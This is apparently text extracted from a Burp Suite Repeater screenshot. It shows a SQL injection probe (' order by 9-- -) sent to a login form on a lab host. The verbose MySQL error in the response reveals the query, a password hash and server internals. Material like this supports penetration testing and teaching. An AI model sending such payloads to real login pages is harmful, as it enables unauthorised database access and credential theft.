 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.100 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
email=' order by 9-- -&pass=123456&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<div class="error"><p>An error occurred in script '/var/www/login.php' on line 47: Query: SELECT * FROM users
WHERE email='' order by 9-- -' AND pass='7c4a8d09ca3762af61e59520943dc26494f8941b' AND active IS NULL
<br />MySQL Error: Unknown column '9' in 'order clause'
<br />Date/Time: 11-27-2017 17:12:01
<br /><pre>Array
(
[GLOBALS] => Array
*RECURSION*
[_POST] => Array
(
[email] => ' order by 9-- -
[pass] => 123456
[submit] => Login
[submitted] => TRUE
)
[_GET] => Array
(
)
[_COOKIE] => Array
(
[PHPSESSID] => nuv6ib72aohk5s0hhaoue1m084
)
[_FILES] => Array
(
)
[page_title] => Login
[_SESSION] => Array
(
)
[dbc] => mysqli Object
(
[affected_rows] => -1
[client_info] => 5.1.54
[client_version] => 50154
[connect_errno] => 0
[connect_error] =>
[errno] => 1054
[error] => Unknown column '9' in 'order clause'
[field_count] => 0
[host_info] => Localhost via UNIX socket
? < + > Type a search term 0 matche